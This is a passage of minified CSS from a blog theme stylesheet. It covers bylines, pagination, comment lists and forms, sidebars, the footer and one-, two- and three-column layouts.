10px 0;font-size:14px;color:#999}.byline a{color:#777;border-bottom:1px dotted #ccc}.byline a:hover{color:#000;border-bottom:1px dotted #333;text-decoration:none}.singular .byline{margin:0 0 25px 0}.entry-summary p{margin:0 0 10px 0}.entry-meta{clear:both;margin:0 0 25px 0;font-size:14px;color:#999}.entry-meta a{color:#777;border-bottom:1px dotted #ccc}.entry-meta a:hover{color:#000;border-bottom:1px dotted #333;text-decoration:none}.loop-meta{overflow:hidden;margin:0 0 25px 0;font-size:14px;color:#777}.loop-description{overflow:hidden;font-style:italic}.loop-description em{font-style:normal}.loop-title{font:normal normal bold 25px/25px Arial,Verdana,sans-serif;text-shadow:1px 1px 1px #ccc}.loop-meta .avatar{float:left;width:51px;height:51px;margin:0 25px 10px 0;padding:2px;background:#f9f9f9;border:1px solid #ddd}.singular .loop-nav{font-size:15px;color:#666}.singular .loop-nav a{font-style:italic}.page-links{clear:both;font:normal normal bold 13px/13px Arial,Verdana,sans-serif;color:#333}.entry-summary .page-links{clear:none;font:normal normal normal 14px/14px Georgia,Times,'Times New Roman',serif;color:#999}.page-links a{display:inline-block;padding:8px 11px;margin:0 5px 0 5px;color:#aaa;border:1px solid #dfdfdf}.entry-summary .page-links a{margin:0 2px 0 2px;padding:4px 7px;font:normal normal bold 11px/11px Arial,Verdana,sans-serif;border-color:#e9e9e9}.page-links a:hover{color:#eee;background:#252525;text-decoration:underline}.comment-navigation{margin-bottom:25px}.pagination .page-numbers,.comment-navigation .page-numbers{display:inline-block;padding:8px 11px;margin:0 10px 0 0;font:normal normal bold 13px/13px Arial,Verdana,sans-serif;color:#333;border:1px solid #dfdfdf}.pagination a.page-numbers,.comment-navigation a.page-numbers{color:#aaa}.pagination a:hover,.comment-navigation a:hover{color:#eee;background:#252525;text-decoration:underline}.pagination .current,.comment-navigation .current{font-weight:bold}#sidebar-after-singular{overflow:hidden;margin:0 0 25px 0;padding:25px 25px 0 25px;font-size:14px;color:#444;background:#f9f9f9;border-left:5px solid #ddd}#sidebar-after-singular .widget-title{font-size:15px;line-height:15px}#sidebar-after-singular .widget ul{list-style:square}#sidebar-after-singular .widget ul li a{color:#555;border-bottom:1px dotted #bbb}#sidebar-after-singular .widget ul li a:hover{color:#000;border-bottom:1px dotted #333;text-decoration:none}#sidebar-primary{font-size:14px;color:#333}#sidebar-secondary{font-size:14px;color:#444;border:1px solid #dfdfdf}#sidebar-primary .widget-title,#sidebar-secondary .widget-title{font-size:15px}#sidebar-primary .widget ul{list-style:square}#sidebar-primary .widget ul li a{color:#777;border-bottom:1px dotted #bbb}#sidebar-primary .widget ul li a:hover{color:#000;border-bottom:1px dotted #333;text-decoration:none}#sidebar-secondary .widget ul{list-style:square}#sidebar-secondary .widget ul li a{color:#777;border-bottom:1px dotted #bbb}#sidebar-secondary .widget ul li a:hover{color:#000;border-bottom:1px dotted #333;text-decoration:none}.widget .search-form{overflow:hidden;margin:0 0 25px 0}.widget .search-form label{font:normal normal normal 12px/25px Arial,Verdana,sans-serif;color:#999}.widget .search-form input[type="text"]{width:99%;padding:5px 0;text-indent:10px;font-style:italic;font-size:13px;color:#999}.widget .search-form input[type="submit"]{display:none}.comment-list,.comment-list ol{list-style:none;margin:0 0 25px 0;border-top:1px solid #dfdfdf}.comment-list li{padding:25px 25px 0 25px;border:1px solid #dfdfdf;border-top:none}.comment-list .avatar{float:left;width:40px;height:40px;margin:0 15px 10px 0;padding:2px;border:1px solid #eee}.comment-meta{margin:0 0 25px 0;font-size:14px;color:#999}.comment-meta .comment-author cite{font-family:Arial,Verdana,sans-serif;font-style:normal;font-weight:bold;color:#858585}.comment-meta a{font-style:normal;color:#666;border-bottom:1px dotted #ccc}.comment-meta a:hover{color:#000;border-bottom:1px dotted #333;text-decoration:none}.comment-text{color:#555}.comments-closed{padding:10px 25px;font-size:14px;color:#666;background:#f9f9f9;border-left:5px solid #ddd}#respond{overflow:hidden}.comment-list #respond{margin-top:25px}#respond .log-in-out{font-size:15px;color:#777}#respond .log-in-out a{font-style:italic}#reply-title small a{font:italic normal normal 14px/25px Georgia,Times,'Times New Roman',serif}#respond label{font:normal normal normal 13px/25px Arial,Verdana,sans-serif;color:#bbb}#respond p.req label{color:#888}#respond span.required{font-size:16px;font-weight:bold;color:#000}#respond #submit{float:right;margin-bottom:25px}#sidebar-subsidiary{overflow:hidden;width:953px;margin:0 auto;padding:25px 0 0 25px;background:#fff;border-bottom:1px solid #dfdfdf;border-left:1px solid #dfdfdf;border-right:1px solid #dfdfdf}#sidebar-subsidiary .widget{float:left;width:217px;margin:0 20px 0 0;font-size:14px;color:#333}#sidebar-subsidiary .widget-title{font-size:15px}#sidebar-subsidiary .widget ul{list-style:square}#sidebar-subsidiary .widget ul li a{color:#777;border-bottom:1px dotted #bbb}#sidebar-subsidiary .widget ul li a:hover{color:#000;border-bottom:1px dotted #333;text-decoration:none}#menu-subsidiary{width:980px;margin:0 auto}#menu-subsidiary div.menu{float:left;width:978px;background:#fff;border-bottom:1px solid #dfdfdf;border-left:1px solid #dfdfdf;border-right:1px solid #dfdfdf}#menu-subsidiary li a{padding:12px 25px;font:normal normal bold 13px/13px Arial,Verdana,sans-serif;color:#777;background:#fff;border-bottom:none;border-right:1px solid #dfdfdf}#menu-subsidiary li.current-menu-item a{color:#000}#menu-subsidiary li a:hover{color:#000;text-decoration:underline}#footer{overflow:hidden;clear:both;width:928px;margin:0 auto;padding:25px 25px 0 25px;font-size:15px;background:#fff;border:1px solid #dfdfdf;border-top:none;color:#999}#footer a{color:#555;border-bottom:1px dotted #999}#footer a:hover{color:#000;border-bottom:1px dotted #333;text-decoration:none}#footer .copyright{float:left;width:50%}#footer .credit{float:right;width:50%;text-align:right}.layout-1c #content{width:928px}.layout-2c-l #content,.layout-default #content{float:left;width:600px}.layout-2c-l #sidebar-primary,.layout-default #sidebar-primary{float:right;width:270px}.layout-2c-l #sidebar-secondary,.layout-default #sidebar-secondary{clear:right;float:right;width:220px;padding:25px 25px 0 25px}.layout-2c-r #content{float:right;width:600px}.layout-2c-r #sidebar-primary{float:left;width:270px}.layout-2c-r #sidebar-secondary{float:left;clear:left;width:220px;padding:25px 25px 0 25px}.layout-3c-l #content{float:left;width:500px}.layout-3c-l #sidebar-primary,.layout-3c-l #sidebar-secondary{clear:none;float:left;width:189px;margin-left:25px}.layout-3c-l #sidebar-secondary{padding:0;border:none}.layout-3c-r #content{float:right;width:500px}.layout-3c-r #sidebar-primary,.layout-3c-r #sidebar-secondary{clear:none;float:left;width:189px;margin-right:25px}.layout-3c-r #sidebar-secondary{padding:0;border:none}.layout-3c-c #content{float:left;margin-left:205px;width:500px}.layout-3c-c #sidebar-primary{float:left;margin-left:-705px;width:189px}.layout-3c-c #sidebar-secondary{clear:none;float:right;width:189px;padding:0;border:none}